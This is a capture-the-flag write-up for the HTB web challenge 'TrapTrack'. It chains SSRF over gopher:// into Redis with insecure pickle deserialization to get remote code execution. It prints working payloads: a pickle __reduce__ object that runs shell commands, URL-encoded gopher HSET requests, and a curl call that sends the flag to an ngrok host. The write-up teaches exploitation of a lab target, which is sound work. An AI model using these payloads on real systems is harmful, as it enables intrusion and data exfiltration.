TrapTrack

8 minutes to read



We are given a website like this:

We are also given the source code of the project.

Website functionality

The web application allows us to enter URLs that will be stored in a SQLite3 database. Just reading the code from challenge/application/config.py, we have valid credentials (admin:admin):

from application.util import generate

import os

class Config(object):

SECRET_KEY = generate(50)

ADMIN_USERNAME = 'admin'

ADMIN_PASSWORD = 'admin'

SESSION_PERMANENT = False

SESSION_TYPE = 'filesystem'

SQLALCHEMY_DATABASE_URI = 'sqlite:////tmp/database.db'

REDIS_HOST = '127.0.0.1'

REDIS_PORT = 6379

REDIS_JOBS = 'jobs'

REDIS_QUEUE = 'jobqueue'

REDIS_NUM_JOBS = 100

class ProductionConfig(Config):

pass

class DevelopmentConfig(Config):

DEBUG = True

class TestingConfig(Config):

TESTING = True



So we can access to the main panel:



The web application allows us to store some websites:



As can be seen, the new websites have a red dot that indicates that the web is not active or has not been tested yet. Behind the hood, the worker takes the URL and performs a request. If the response is successful, then the dot is updated to green:



Moreover, using Burp Suite, we can find out that the website frontend performs an AJAX request to tell the health of the listed websites:

Application infrastructure

Source code analysis

There are a lot of files to analyze:

$ tree

.

├── Dockerfile

├── build-docker.sh

├── config

│ ├── readflag.c

│ ├── redis.conf

│ └── supervisord.conf

├── challenge

│ ├── application

│ │ ├── blueprints

│ │ │ └── routes.py

│ │ ├── cache.py

│ │ ├── config.py

│ │ ├── database.py

│ │ ├── main.py

│ │ ├── static

│ │ │ ├── css

│ │ │ │ ├── bootstrap.min.css

│ │ │ │ ├── login.css

│ │ │ │ ├── main.css

│ │ │ │ └── theme.css

│ │ │ ├── images

│ │ │ │ └── logo.png

│ │ │ └── js

│ │ │ ├── auth.js

│ │ │ ├── bootstrap.min.js

│ │ │ ├── jquery-3.6.0.min.js

│ │ │ └── main.js

│ │ ├── templates

│ │ │ ├── admin.html

│ │ │ └── login.html

│ │ └── util.py

│ ├── flask_session

│ ├── instance

│ ├── requirements.txt

│ ├── run.py

│ └── worker

│ ├── healthcheck.py

│ └── main.py

└── flag.txt

13 directories, 27 files

Plus, two separate projects are running at the same time (a Flask server inside application and a worker at worker).

Finding the objective

Looking at the Dockerfile, we see that flag.txt will be located at /root/flag.txt and a SUID binary called readflag will be available to let us read the flag as long as we can execute commands on the server. Therefore, the aim of this challenge is to obtain Remote Code Execution (RCE) to read the flag:

FROM python:3.8.14-buster

# Install packages

RUN apt-get update \

&& apt-get install -y supervisor gnupg sqlite3 libcurl4-openssl-dev python3-dev python3-pycurl psmisc redis gcc \

--no-install-recommends \

&& rm -rf /var/lib/apt/lists/*

# Upgrade pip

RUN python -m pip install --upgrade pip

# Copy flag

COPY flag.txt /root/flag

# Setup app

RUN mkdir -p /app

# Switch working environment

WORKDIR /app

# Add application

COPY challenge .

RUN chown -R www-data:www-data /app/flask_session

# Install dependencies

RUN pip install -r /app/requirements.txt

# Setup config

COPY config/supervisord.conf /etc/supervisord.conf

COPY config/redis.conf /etc/redis/redis.conf

COPY config/readflag.c /

# Setup flag reader

RUN gcc -o /readflag /readflag.c && chmod 4755 /readflag && rm /readflag.c

# Expose port the server is reachable on

EXPOSE 1337

# Disable pycache

ENV PYTHONDONTWRITEBYTECODE=1

# Run supervisord

CMD ["/usr/bin/supervisord", "-c", "/etc/supervisord.conf"]

Moreover, all directories are owned by root except for /app/flask_session (which is interesting, and reminded me to Acnologia Portal from HTB Cyber Apocalypse 2022). This is important because we won’t be able to move the flag file to a public directory, because we don’t have write permissions.

Worker

I started looking at the worker. Basically, the worker connects to a Redis server that contains a message queue:

import redis, pickle, time, base64

from healthcheck import request

config = {

'REDIS_HOST' : '127.0.0.1',

'REDIS_PORT' : 6379,

'REDIS_JOBS' : 'jobs',

'REDIS_QUEUE' : 'jobqueue',

'REDIS_NUM_JOBS' : 100

}

def env(key):

val = False

try:

val = config[key]

finally:

return val

store = redis.StrictRedis(host=env('REDIS_HOST'), port=env('REDIS_PORT'), db=0)

def get_work_item():

job_id = store.rpop(env('REDIS_QUEUE'))

if not job_id:

return False

data = store.hget(env('REDIS_JOBS'), job_id)

job = pickle.loads(base64.b64decode(data))

return job

def incr_field(job, field):

job[field] = job[field] + 1

store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))

def decr_field(job, field):

job[field] = job[field] - 1

store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))

def set_field(job, field, val):

job[field] = val

store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))

def run_worker():

job = get_work_item()

if not job:

return

incr_field(job, 'inprogress')

trapURL = job['trap_url']

response = request(trapURL)

set_field(job, 'health', 1 if response else 0)

incr_field(job, 'completed')

decr_field(job, 'inprogress')

if __name__ == '__main__':

while True:

time.sleep(10)

run_worker()

The worker is always querying the Redis queue. When a new message arrives to the queue, it is processed by get_work_item:

def get_work_item():

job_id = store.rpop(env('REDIS_QUEUE'))

if not job_id:

return False

data = store.hget(env('REDIS_JOBS'), job_id)

job = pickle.loads(base64.b64decode(data))

return job

For experienced CTF players, the vulnerability here is pretty clear. There is an insecure deserialization vulnerability in pickle.loads (as long as we can control variable data, which comes from the Redis queue).

Moreover, the worker uses a function called request that is in the file challenge/worker/healthcheck.py:

import pycurl

def request(url):

response = False

try:

c = pycurl.Curl()

c.setopt(c.URL, url)

c.setopt(c.TIMEOUT, 5)

c.setopt(c.VERBOSE, True)

c.setopt(c.FOLLOWLOCATION, True)

response = c.perform_rb().decode('utf-8', errors='ignore')

c.close()

finally:

return response

The worker uses curl (well, PyCurl) to perform the requests. Again, experienced CTF players may join the dots and see that when a challenge involves Redis, probably there must be a Server-Side Request Forgery (SSRF) attack using gopher:// protocol (like in Red Island from HTB Cyber Apocalypse 2022).

Flask web application

The Flask application is not so interesgin as long as we understood the functionality and the architecture of the challenge.

Perhaps some interesting methods are create_job_queue and get_job_queue from challenge/application/cache.py:

def create_job_queue(trapName, trapURL):

job_id = get_job_id()

data = {

'job_id': int(job_id),

'trap_name': trapName,

'trap_url': trapURL,

'completed': 0,

'inprogress': 0,

'health': 0

}

current_app.redis.hset(env('REDIS_JOBS'), job_id, base64.b64encode(pickle.dumps(data)))

current_app.redis.rpush(env('REDIS_QUEUE'), job_id)

return data

def get_job_queue(job_id):

data = current_app.redis.hget(env('REDIS_JOBS'), job_id)

if data:

return pickle.loads(base64.b64decode(data))

return None

These method handle the website information from the user: send the object to the Redis queue serialized with pickle.dumps and retrieve them and deserialize it with pickle.loads (thus, here we have another vulnerability).

Getting RCE

The exploit for this challenge is not difficult but requires to chain various techniques.

Insecure deserialization in pickle

In order to get RCE from pickle.loads, we can create a Python class that implements method __reduce__ as follows (more information at HackTricks):

$ python3 -q

>>> import base64, pickle

>>>

>>> class Bad:

... def __reduce__(self):

... return exec, ('import os; os.system("whoami")', )

...

>>> base64.b64encode(pickle.dumps(Bad()))

b'gASVOgAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIweaW1wb3J0IG9zOyBvcy5zeXN0ZW0oIndob2FtaSIplIWUUpQu'

Using that payload, we will execute whoami when pickle.loads is called on that serialized object:

>>> pickle.loads(base64.b64decode(b'gASVOgAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIweaW1wb3J0IG9zOyBvcy5zeXN0ZW0oIndob2FtaSIplIWUUpQu'))

rocky

SSRF to Redis

Since we need to control the messages in the queue, we must talk to Redis to do that. For this, I started the Docker container and connected to it:

root@6d48bc730689:/app# redis-cli

127.0.0.1:6379> KEYS *

1) "jobs"

2) "100"

127.0.0.1:6379> GET "100"

"101"

127.0.0.1:6379> HGET "jobs" "100"

"gASVeAAAAAAAAAB9lCiMBmpvYl9pZJRLZIwJdHJhcF9uYW1llIwJV2lraXBlZGlhlIwIdHJhcF91cmyUjBpodHRwczovL3d3dy53aWtpcGVkaWEub3JnL5SMCWNvbXBsZXRlZJRLAYwKaW5wcm9ncmVzc5RLAIwGaGVhbHRolEsBdS4="

Using HSET we are able to enter a new item in the queue named jobs:

127.0.0.1:6379> HSET "jobs" "foo" "bar"

(integer) 1

127.0.0.1:6379> HGET "jobs" "foo"

"bar"

However, we don’t have access to redis-cli, so we need to use gopher:// and curl as follows:

root@6d48bc730689:/app# curl 'gopher://127.0.0.1:6379/_HSET%20%22jobs%22%20%22test%22%20%22ssrf%22'

:1

^C

root@6d48bc730689:/app# curl 'gopher://127.0.0.1:6379/_HGET%20%22jobs%22%20%22test%22'

$4

ssrf

^C

The syntax is the same, but we need to start with an underscore (_) and URL-encode all characters (namely, spaces and double quotes).

At this point, we are able to enter the gopher:// URL in the website to store a malicious pickle serialized object and achieve RCE when the worker deserializes the message.

Exploitation

With the above primitives, we can get the flag. Having RCE allows us to use curl to a controlled server and send back the flag (the output of /readflag). This is possible because the challenge instance has Internet connection (it is able to perform a web request to this blog). So, we will craft this malicious pickle serialized object:

$ python3 -q

>>> import base64, pickle

>>>

>>> class Bad:

... def __reduce__(self):

... return exec, ('import os; os.system("curl https://abcd-12-34-56-78.ngrok-free.app/$(/readflag | base64 -w 0)")', )

...

>>> base64.b64encode(pickle.dumps(Bad()))

b'gASVewAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIxfaW1wb3J0IG9zOyBvcy5zeXN0ZW0oImN1cmwgaHR0cHM6Ly9hYmNkLTEyLTM0LTU2LTc4Lm5ncm9rLWZyZWUuYXBwLyQoL3JlYWRmbGFnIHwgYmFzZTY0IC13IDApIimUhZRSlC4='

The URL comes from ngrok, to expose a local server:

$ python3 -m http.server

Serving HTTP on :: port 8000 (http://[::]:8000/) ...

$ ngrok http 8000

ngrok

Announcing ngrok-rust: The ngrok agent as a Rust crate: https://ngrok.com/rust

Session Status online

Account Rocky (Plan: Free)

Version 3.2.1

Region United States (us)

Latency -

Web Interface http://127.0.0.1:4040

Forwarding https://abcd-12-34-56-78.ngrok-free.app -> http://localhost:8000

Connections ttl opn rt1 rt5 p50 p90

0 0 0.00 0.00 0.00 0.00



Now we must enter the following gopher:// URL:

gopher://127.0.0.1:6379/_HSET%20%22jobs%22%20%229999%22%20%22gASVewAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIxfaW1wb3J0IG9zOyBvcy5zeXN0ZW0oImN1cmwgaHR0cHM6Ly9hYmNkLTEyLTM0LTU2LTc4Lm5ncm9rLWZyZWUuYXBwLyQoL3JlYWRmbGFnIHwgYmFzZTY0IC13IDApIimUhZRSlC4=%22

Now we need to tell the worker to load our malicious pickle payload, so we request the job_id 9999:

This will trigger the curl command and the flag will arrive to our server:

$ python3 -m http.server

Serving HTTP on :: port 8000 (http://[::]:8000/) ...

::ffff:127.0.0.1 - - [27/May/2023 03:54:02] code 404, message File not found

::ffff:127.0.0.1 - - [27/May/2023 03:54:02] "GET /SFRCe3RyNHBfajBiX3F1M3Uzc19zc3JmX3B3bjRnMyF9Cg== HTTP/1.1" 404 -

Flag

And here’s the flag:

$ echo SFRCe3RyNHBfajBiX3F1M3Uzc19zc3JmX3B3bjRnMyF9Cg== | base64 -d

HTB{tr4p_j0b_qu3u3s_ssrf_pwn4g3!}